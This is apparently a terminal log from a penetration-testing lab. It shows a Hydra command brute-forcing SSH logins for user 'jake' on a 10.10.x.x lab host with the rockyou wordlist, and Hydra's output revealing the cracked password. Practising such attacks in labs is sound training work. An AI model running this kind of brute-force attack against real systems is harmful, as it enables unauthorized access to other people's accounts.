 debian@debian:~/Desktop/Labs$ hydra -l jake -P /usr/share/wordlists/rockyou.txt  ssh://10.1
0.176.99
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-06 10:05:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14343481 login tries (l:1/p:14343481),
~896468 tries per task
[DATA] attacking ssh://10.10.176.99:22/
[22][ssh] host: 10.10.176.99   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-06 10:06:23